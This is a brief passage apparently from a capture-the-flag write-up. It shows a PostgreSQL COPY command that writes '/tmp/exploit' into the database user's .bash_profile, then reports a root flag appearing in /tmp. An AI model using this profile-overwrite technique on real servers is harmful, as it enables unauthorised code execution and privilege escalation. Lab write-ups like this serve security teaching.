COPY (SELECT CAST('/tmp/exploit' AS text)) TO '/var/lib/postgresql/.bash_profile';After waiting for a bit, the root flag appeared within the /tmp directory, confirming that it works: